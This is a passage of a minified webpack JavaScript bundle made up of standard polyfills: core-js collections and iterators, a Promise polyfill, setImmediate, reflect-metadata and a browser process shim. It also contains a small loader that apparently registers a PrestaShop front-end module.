r=n(10),o=n(21),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(16),o=n(10),i=n(59);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(9),o=n(60),i="__core-js_shared__",u=r[i]||o(i,{});t.exports=u},function(t,e,n){var r=n(14),o=n(83),i=n(28),u=n(15);t.exports=function(t,e){for(var n=o(e),c=u.f,a=i.f,s=0;s<n.length;s++){var f=n[s];r(t,f)||c(t,f,a(e,f))}}},function(t,e,n){var r=n(24),o=n(63),i=n(86),u=n(13);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(u(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(9);t.exports=r},function(t,e,n){var r=n(14),o=n(20),i=n(64).indexOf,u=n(38);t.exports=function(t,e){var n,c=o(t),a=0,s=[];for(n in c)!r(u,n)&&r(c,n)&&s.push(n);while(e.length>a)r(c,n=e[a++])&&(~i(s,n)||s.push(n));return s}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(68);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(85),o=n(66);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(24);t.exports=r("document","documentElement")},,function(t,e,n){var r=n(8),o=n(40),i=n(15),u=r("unscopables"),c=Array.prototype;null==c[u]&&i.f(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},function(t,e,n){"use strict";var r=n(12),o=n(129),i=n(70),u=n(94),c=n(41),a=n(17),s=n(18),f=n(8),l=n(37),p=n(42),h=n(93),d=h.IteratorPrototype,y=h.BUGGY_SAFARI_ITERATORS,v=f("iterator"),g="keys",m="values",w="entries",_=function(){return this};t.exports=function(t,e,n,f,h,b,x){o(n,e,f);var T,k,E,O=function(t){if(t===h&&P)return P;if(!y&&t in M)return M[t];switch(t){case g:case m:case w:return function(){return new n(this,t)}}return function(){return new n(this)}},S=e+" Iterator",j=!1,M=t.prototype,L=M[v]||M["@@iterator"]||h&&M[h],P=!y&&L||O(h),A="Array"==e&&M.entries||L;if(A&&(T=i(A.call(new t)),d!==Object.prototype&&T.next&&(l||i(T)===d||(u?u(T,d):"function"!=typeof T[v]&&a(T,v,_)),c(T,S,!0,!0),l&&(p[S]=_))),h==m&&L&&L.name!==m&&(j=!0,P=function(){return L.call(this)}),l&&!x||M[v]===P||a(M,v,P),p[e]=P,h)if(k={values:O(m),keys:b?P:O(g),entries:O(w)},x)for(E in k)(y||j||!(E in M))&&s(M,E,k[E]);else r({target:e,proto:!0,forced:y||j},k);return k}},function(t,e,n){"use strict";var r,o,i,u=n(70),c=n(17),a=n(14),s=n(8),f=n(37),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):p=!0),null==r&&(r={}),f||a(r,l)||c(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},function(t,e,n){var r=n(13),o=n(131);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(24);t.exports=r("navigator","userAgent")||""},function(t,e,n){"use strict";var r=n(12),o=n(9),i=n(67),u=n(18),c=n(97),a=n(72),s=n(74),f=n(11),l=n(10),p=n(99),h=n(41),d=n(136);t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),v=-1!==t.indexOf("Weak"),g=y?"set":"add",m=o[t],w=m&&m.prototype,_=m,b={},x=function(t){var e=w[t];u(w,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(v&&!f(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(i(t,"function"!=typeof m||!(v||w.forEach&&!l((function(){(new m).entries().next()})))))_=n.getConstructor(e,t,y,g),c.REQUIRED=!0;else if(i(t,!0)){var T=new _,k=T[g](v?{}:-0,1)!=T,E=l((function(){T.has(1)})),O=p((function(t){new m(t)})),S=!v&&l((function(){var t=new m,e=5;while(e--)t[g](e,e);return!t.has(-0)}));O||((_=e((function(e,n){s(e,_,t);var r=d(new m,e,_);return null!=n&&a(n,r[g],r,y),r}))).prototype=w,w.constructor=_),(E||S)&&(x("delete"),x("has"),y&&x("get")),(S||k)&&x(g),v&&w.clear&&delete w.clear}return b[t]=_,r({global:!0,forced:_!=m},b),h(_,t),v||n.setStrong(_,t,y),_}},function(t,e,n){var r=n(38),o=n(11),i=n(14),u=n(15).f,c=n(47),a=n(132),s=c("meta"),f=0,l=Object.isExtensible||function(){return!0},p=function(t){u(t,s,{value:{objectID:"O"+ ++f,weakData:{}}})},h=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,s)){if(!l(t))return"F";if(!e)return"E";p(t)}return t[s].objectID},getWeakData:function(t,e){if(!i(t,s)){if(!l(t))return!0;if(!e)return!1;p(t)}return t[s].weakData},onFreeze:function(t){return a&&h.REQUIRED&&l(t)&&!i(t,s)&&p(t),t}};r[s]=!0},function(t,e,n){var r=n(73),o=n(21),i=n(8)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:u?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){var r=n(8)("iterator"),o=!1;try{var i=0,u={next:function(){return{done:!!i++}},return:function(){o=!0}};u[r]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(15).f,o=n(40),i=n(101),u=n(50),c=n(74),a=n(72),s=n(92),f=n(102),l=n(16),p=n(97).fastKey,h=n(36),d=h.set,y=h.getterFor;t.exports={getConstructor:function(t,e,n,s){var f=t((function(t,r){c(t,f,e),d(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),l||(t.size=0),null!=r&&a(r,t[s],t,n)})),h=y(e),v=function(t,e,n){var r,o,i=h(t),u=g(t,e);return u?u.value=n:(i.last=u={index:o=p(e,!0),key:e,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=u),r&&(r.next=u),l?i.size++:t.size++,"F"!==o&&(i.index[o]=u)),t},g=function(t,e){var n,r=h(t),o=p(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==e)return n};return i(f.prototype,{clear:function(){var t=h(this),e=t.index,n=t.first;while(n)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,l?t.size=0:this.size=0},delete:function(t){var e=this,n=h(e),r=g(e,t);if(r){var o=r.next,i=r.previous;delete n.index[r.index],r.removed=!0,i&&(i.next=o),o&&(o.previous=i),n.first==r&&(n.first=o),n.last==r&&(n.last=i),l?n.size--:e.size--}return!!r},forEach:function(t){var e,n=h(this),r=u(t,arguments.length>1?arguments[1]:void 0,3);while(e=e?e.next:n.first){r(e.value,e.key,this);while(e&&e.removed)e=e.previous}},has:function(t){return!!g(this,t)}}),i(f.prototype,n?{get:function(t){var e=g(this,t);return e&&e.value},set:function(t,e){return v(this,0===t?0:t,e)}}:{add:function(t){return v(this,t=0===t?0:t,t)}}),l&&r(f.prototype,"size",{get:function(){return h(this).size}}),f},setStrong:function(t,e,n){var r=e+" Iterator",o=y(e),i=y(r);s(t,e,(function(t,e){d(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){var t=i(this),e=t.kind,n=t.last;while(n&&n.removed)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){var r=n(18);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(24),o=n(15),i=n(8),u=n(16),c=i("species");t.exports=function(t){var e=r(t),n=o.f;u&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(13);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(10);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},,,,,,,,,,,function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(t){r=u}}();var a,s=[],f=!1,l=-1;function p(){f&&a&&(f=!1,a.length?s=a.concat(s):l=-1,s.length&&h())}function h(){if(!f){var t=c(p);f=!0;var e=s.length;while(e){a=s,s=[];while(++l<e)a&&a[l].run();l=-1,e=s.length}a=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function y(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new d(t,e)),1!==s.length||f||c(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,n){"use strict";n(153);var r=n(57),o=(n(156),n(34),n(23));n.p=window.dp_hot_mode?`http://localhost:${window.dp_hot_mode_port}/`:window.dp_public_path;o.a.resolve(r.a).registerModule(dp_id_module,{customization_callback:null,sync_callback:null,response_callback:null})},,,,function(t,e,n){"use strict";(function(t){var r=n(55),o=n(56),i=setTimeout;function u(t){return Boolean(t&&void 0!==t.length)}function c(){}function a(t){if(!(this instanceof a))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],d(t,this)}function s(t,e){while(3===t._state)t=t._value;0!==t._state?(t._handled=!0,a._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void l(e.promise,t)}f(e.promise,r)}else(1===t._state?f:l)(e.promise,t._value)}))):t._deferreds.push(e)}function f(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof a)return t._state=3,t._value=e,void p(t);if("function"==typeof n)return void d((r=n,o=e,function(){r.apply(o,arguments)}),t)}t._state=1,t._value=e,p(t)}catch(e){l(t,e)}var r,o}function l(t,e){t._state=2,t._value=e,p(t)}function p(t){2===t._state&&0===t._deferreds.length&&a._immediateFn((function(){t._handled||a._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function h(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function d(t,e){var n=!1;try{t((function(t){n||(n=!0,f(e,t))}),(function(t){n||(n=!0,l(e,t))}))}catch(t){if(n)return;n=!0,l(e,t)}}a.prototype.catch=function(t){return this.then(null,t)},a.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new h(t,e,n)),n},a.prototype.finally=r.a,a.all=function(t){return new a((function(e,n){if(!u(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var o=r.length;function i(t,u){try{if(u&&("object"==typeof u||"function"==typeof u)){var c=u.then;if("function"==typeof c)return void c.call(u,(function(e){i(t,e)}),n)}r[t]=u,0==--o&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)i(c,r[c])}))},a.allSettled=o.a,a.resolve=function(t){return t&&"object"==typeof t&&t.constructor===a?t:new a((function(e){e(t)}))},a.reject=function(t){return new a((function(e,n){n(t)}))},a.race=function(t){return new a((function(e,n){if(!u(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,o=t.length;r<o;r++)a.resolve(t[r]).then(e,n)}))},a._immediateFn="function"==typeof t&&function(e){t(e)}||function(t){i(t,0)},a._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},e.a=a}).call(this,n(154).setImmediate)},,,,function(t,e,n){var r=n(9),o=n(61),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(16),o=n(15),i=n(13),u=n(88);t.exports=r?Object.defineProperties:function(t,e){i(t);var n,r=u(e),c=r.length,a=0;while(c>a)o.f(t,n=r[a++],e[n]);return t}},,,function(t,e,n){"use strict";var r=n(93).IteratorPrototype,o=n(40),i=n(35),u=n(41),c=n(42),a=function(){return this};t.exports=function(t,e,n){var s=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),u(t,s,!1,!0),c[s]=a,t}},function(t,e,n){var r=n(10);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(11);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var r=n(10);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,e,n){var r=n(8),o=n(42),i=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},function(t,e,n){var r=n(98),o=n(42),i=n(8)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(13);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(11),o=n(94);t.exports=function(t,e,n){var i,u;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(u=i.prototype)&&u!==n.prototype&&o(t,u),t}},function(t,e,n){"use strict";var r=n(73),o=n(98);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(49).forEach,o=n(105),i=n(25),u=o("forEach"),c=i("forEach");t.exports=u&&c?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},,,function(t,e,n){"use strict";(function(t){var e=n(121),r=n(55),o=n(56),i=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t)return t;throw new Error("unable to locate global object")}();"function"!=typeof i.Promise?i.Promise=e.a:i.Promise.prototype.finally?i.Promise.allSettled||(i.Promise.allSettled=o.a):i.Promise.prototype.finally=r.a}).call(this,n(27))},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(155),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(27))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,o,i,u,c,a=1,s={},f=!1,l=t.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(t);p=p&&p.setTimeout?p:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){d(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){d(t.data)},r=function(t){i.port2.postMessage(t)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,r=function(t){var e=l.createElement("script");e.onreadystatechange=function(){d(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):r=function(t){setTimeout(d,0,t)}:(u="setImmediate$"+Math.random()+"$",c=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(u)&&d(+e.data.slice(u.length))},t.addEventListener?t.addEventListener("message",c,!1):t.attachEvent("onmessage",c),r=function(e){t.postMessage(u+e,"*")}),p.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return s[a]=o,r(a),a++},p.clearImmediate=h}function h(t){delete s[t]}function d(t){if(f)setTimeout(d,0,t);else{var e=s[t];if(e){f=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{h(t),f=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(27),n(116))},function(t,e,n){(function(t,e){var n;!function(n){!function(r){var o="object"==typeof e?e:"object"==typeof self?self:"object"==typeof this?this:Function("return this;")(),i=u(n);function u(t,e){return function(n,r){"function"!=typeof t[n]&&Object.defineProperty(t,n,{configurable:!0,writable:!0,value:r}),e&&e(n,r)}}void 0===o.Reflect?o.Reflect=n:i=u(o.Reflect,i),function(e){var n=Object.prototype.hasOwnProperty,r="function"==typeof Symbol,o=r&&void 0!==Symbol.toPrimitive?Symbol.toPrimitive:"@@toPrimitive",i=r&&void 0!==Symbol.iterator?Symbol.iterator:"@@iterator",u="function"==typeof Object.create,c={__proto__:[]}instanceof Array,a=!u&&!c,s={create:u?function(){return ot(Object.create(null))}:c?function(){return ot({__proto__:null})}:function(){return ot({})},has:a?function(t,e){return n.call(t,e)}:function(t,e){return e in t},get:a?function(t,e){return n.call(t,e)?t[e]:void 0}:function(t,e){return t[e]}},f=Object.getPrototypeOf(Function),l="object"==typeof t&&t.env&&"true"===t.env.REFLECT_METADATA_USE_MAP_POLYFILL,p=l||"function"!=typeof Map||"function"!=typeof Map.prototype.entries?et():Map,h=l||"function"!=typeof Set||"function"!=typeof Set.prototype.entries?nt():Set,d=new(l||"function"!=typeof WeakMap?rt():WeakMap);function y(t,e,n,r){if(F(n)){if(!Y(t))throw new TypeError;if(!q(e))throw new TypeError;return E(t,e)}if(!Y(t))throw new TypeError;if(!G(e))throw new TypeError;if(!G(r)&&!F(r)&&!z(r))throw new TypeError;return z(r)&&(r=void 0),O(t,e,n=W(n),r)}function v(t,e){function n(n,r){if(!G(n))throw new TypeError;if(!F(r)&&!H(r))throw new TypeError;A(t,e,n,r)}return n}function g(t,e,n,r){if(!G(n))throw new TypeError;return F(r)||(r=W(r)),A(t,e,n,r)}function m(t,e,n){if(!G(e))throw new TypeError;return F(n)||(n=W(n)),j(t,e,n)}function w(t,e,n){if(!G(e))throw new TypeError;return F(n)||(n=W(n)),M(t,e,n)}function _(t,e,n){if(!G(e))throw new TypeError;return F(n)||(n=W(n)),L(t,e,n)}function b(t,e,n){if(!G(e))throw new TypeError;return F(n)||(n=W(n)),P(t,e,n)}function x(t,e){if(!G(t))throw new TypeError;return F(e)||(e=W(e)),I(t,e)}function T(t,e){if(!G(t))throw new TypeError;return F(e)||(e=W(e)),C(t,e)}function k(t,e,n){if(!G(e))throw new TypeError;F(n)||(n=W(n));var r=S(e,n,!1);if(F(r))return!1;if(!r.delete(t))return!1;if(r.size>0)return!0;var o=d.get(e);return o.delete(n),o.size>0||d.delete(e),!0}function E(t,e){for(var n=t.length-1;n>=0;--n){var r=(0,t[n])(e);if(!F(r)&&!z(r)){if(!q(r))throw new TypeError;e=r}}return e}function O(t,e,n,r){for(var o=t.length-1;o>=0;--o){var i=(0,t[o])(e,n,r);if(!F(i)&&!z(i)){if(!G(i))throw new TypeError;r=i}}return r}function S(t,e,n){var r=d.get(t);if(F(r)){if(!n)return;r=new p,d.set(t,r)}var o=r.get(e);if(F(o)){if(!n)return;o=new p,r.set(e,o)}return o}function j(t,e,n){if(M(t,e,n))return!0;var r=tt(e);return!z(r)&&j(t,r,n)}function M(t,e,n){var r=S(e,n,!1);return!F(r)&&U(r.has(t))}function L(t,e,n){if(M(t,e,n))return P(t,e,n);var r=tt(e);return z(r)?void 0:L(t,r,n)}function P(t,e,n){var r=S(e,n,!1);if(!F(r))return r.get(t)}function A(t,e,n,r){S(n,r,!0).set(t,e)}function I(t,e){var n=C(t,e),r=tt(t);if(null===r)return n;var o=I(r,e);if(o.length<=0)return n;if(n.length<=0)return o;for(var i=new h,u=[],c=0,a=n;c<a.length;c++){var s=a[c];i.has(s)||(i.add(s),u.push(s))}for(var f=0,l=o;f<l.length;f++){s=l[f];i.has(s)||(i.add(s),u.push(s))}return u}function C(t,e){var n=[],r=S(t,e,!1);if(F(r))return n;var o=Q(r.keys()),i=0;while(1){var u=J(o);if(!u)return n.length=i,n;var c=X(u);try{n[i]=c}catch(t){try{Z(o)}finally{throw t}}i++}}function R(t){if(null===t)return 1;switch(typeof t){case"undefined":return 0;case"boolean":return 2;case"string":return 3;case"symbol":return 4;case"number":return 5;case"object":return null===t?1:6;default:return 6}}function F(t){return void 0===t}function z(t){return null===t}function D(t){return"symbol"==typeof t}function G(t){return"object"==typeof t?null!==t:"function"==typeof t}function N(t,e){switch(R(t)){case 0:case 1:case 2:case 3:case 4:case 5:return t}var n=3===e?"string":5===e?"number":"default",r=$(t,o);if(void 0!==r){var i=r.call(t,n);if(G(i))throw new TypeError;return i}return V(t,"default"===n?"number":n)}function V(t,e){if("string"===e){var n=t.toString;if(B(n))if(!G(o=n.call(t)))return o;if(B(r=t.valueOf))if(!G(o=r.call(t)))return o}else{var r;if(B(r=t.valueOf))if(!G(o=r.call(t)))return o;var o,i=t.toString;if(B(i))if(!G(o=i.call(t)))return o}throw new TypeError}function U(t){return!!t}function K(t){return""+t}function W(t){var e=N(t,3);return D(e)?e:K(e)}function Y(t){return Array.isArray?Array.isArray(t):t instanceof Object?t instanceof Array:"[object Array]"===Object.prototype.toString.call(t)}function B(t){return"function"==typeof t}function q(t){return"function"==typeof t}function H(t){switch(R(t)){case 3:case 4:return!0;default:return!1}}function $(t,e){var n=t[e];if(null!=n){if(!B(n))throw new TypeError;return n}}function Q(t){var e=$(t,i);if(!B(e))throw new TypeError;var n=e.call(t);if(!G(n))throw new TypeError;return n}function X(t){return t.value}function J(t){var e=t.next();return!e.done&&e}function Z(t){var e=t.return;e&&e.call(t)}function tt(t){var e=Object.getPrototypeOf(t);if("function"!=typeof t||t===f)return e;if(e!==f)return e;var n=t.prototype,r=n&&Object.getPrototypeOf(n);if(null==r||r===Object.prototype)return e;var o=r.constructor;return"function"!=typeof o||o===t?e:o}function et(){var t={},e=[],n=function(){function t(t,e,n){this._index=0,this._keys=t,this._values=e,this._selector=n}return t.prototype["@@iterator"]=function(){return this},t.prototype[i]=function(){return this},t.prototype.next=function(){var t=this._index;if(t>=0&&t<this._keys.length){var n=this._selector(this._keys[t],this._values[t]);return t+1>=this._keys.length?(this._index=-1,this._keys=e,this._values=e):this._index++,{value:n,done:!1}}return{value:void 0,done:!0}},t.prototype.throw=function(t){throw this._index>=0&&(this._index=-1,this._keys=e,this._values=e),t},t.prototype.return=function(t){return this._index>=0&&(this._index=-1,this._keys=e,this._values=e),{value:t,done:!0}},t}();return function(){function e(){this._keys=[],this._values=[],this._cacheKey=t,this._cacheIndex=-2}return Object.defineProperty(e.prototype,"size",{get:function(){return this._keys.length},enumerable:!0,configurable:!0}),e.prototype.has=function(t){return this._find(t,!1)>=0},e.prototype.get=function(t){var e=this._find(t,!1);return e>=0?this._values[e]:void 0},e.prototype.set=function(t,e){var n=this._find(t,!0);return this._values[n]=e,this},e.prototype.delete=function(e){var n=this._find(e,!1);if(n>=0){for(var r=this._keys.length,o=n+1;o<r;o++)this._keys[o-1]=this._keys[o],this._values[o-1]=this._values[o];return this._keys.length--,this._values.length--,e===this._cacheKey&&(this._cacheKey=t,this._cacheIndex=-2),!0}return!1},e.prototype.clear=function(){this._keys.length=0,this._values.length=0,this._cacheKey=t,this._cacheIndex=-2},e.prototype.keys=function(){return new n(this._keys,this._values,r)},e.prototype.values=function(){return new n(this._keys,this._values,o)},e.prototype.entries=function(){return new n(this._keys,this._values,u)},e.prototype["@@iterator"]=function(){return this.entries()},e.prototype[i]=function(){return this.entries()},e.prototype._find=function(t,e){return this._cacheKey!==t&&(this._cacheIndex=this._keys.indexOf(this._cacheKey=t)),this._cacheIndex<0&&e&&(this._cacheIndex=this._keys.length,this._keys.push(t),this._values.push(void 0)),this._cacheIndex},e}();function r(t,e){return t}function o(t,e){return e}function u(t,e){return[t,e]}}function nt(){return function(){function t(){this._map=new p}return Object.defineProperty(t.prototype,"size",{get:function(){return this._map.size},enumerable:!0,configurable:!0}),t.prototype.has=function(t){return this._map.has(t)},t.prototype.add=function(t){return this._map.set(t,t),this},t.prototype.delete=function(t){return this._map.delete(t)},t.prototype.clear=function(){this._map.clear()},t.prototype.keys=function(){return this._map.keys()},t.prototype.values=function(){return this._map.values()},t.prototype.entries=function(){return this._map.entries()},t.prototype["@@iterator"]=function(){return this.keys()},t.prototype[i]=function(){return this.keys()},t}()}function rt(){var t=16,e=s.create(),r=o();return function(){function t(){this._key=o()}return t.prototype.has=function(t){var e=i(t,!1);return void 0!==e&&s.has(e,this._key)},t.prototype.get=function(t){var e=i(t,!1);return void 0!==e?s.get(e,this._key):void 0},t.prototype.set=function(t,e){return i(t,!0)[this._key]=e,this},t.prototype.delete=function(t){var e=i(t,!1);return void 0!==e&&delete e[this._key]},t.prototype.clear=function(){this._key=o()},t}();function o(){var t;do{t="@@WeakMap@@"+a()}while(s.has(e,t));return e[t]=!0,t}function i(t,e){if(!n.call(t,r)){if(!e)return;Object.defineProperty(t,r,{value:s.create()})}return t[r]}function u(t,e){for(var n=0;n<e;++n)t[n]=255*Math.random()|0;return t}function c(t){return"function"==typeof Uint8Array?"undefined"!=typeof crypto?crypto.getRandomValues(new Uint8Array(t)):"undefined"!=typeof msCrypto?msCrypto.getRandomValues(new Uint8Array(t)):u(new Uint8Array(t),t):u(new Array(t),t)}function a(){var e=c(t);e[6]=79&e[6]|64,e[8]=191&e[8]|128;for(var n="",r=0;r<t;++r){var o=e[r];4!==r&&6!==r&&8!==r||(n+="-"),o<16&&(n+="0"),n+=o.toString(16).toLowerCase()}return n}}function ot(t){return t.__=void 0,delete t.__,t}e("decorate",y),e("metadata",v),e("defineMetadata",g),e("hasMetadata",m),e("hasOwnMetadata",w),e("getMetadata",_),e("getOwnMetadata",b),e("getMetadataKeys",x),e("getOwnMetadataKeys",T),e("deleteMetadata",k)}(i)}()}(n||(n={}))}).call(this,n(116),n(27))}]]);
//# sourceMappingURL=https://dynamic.prestalife.net/sourcemap/front/common-b04de21f5ec72454027a.js.map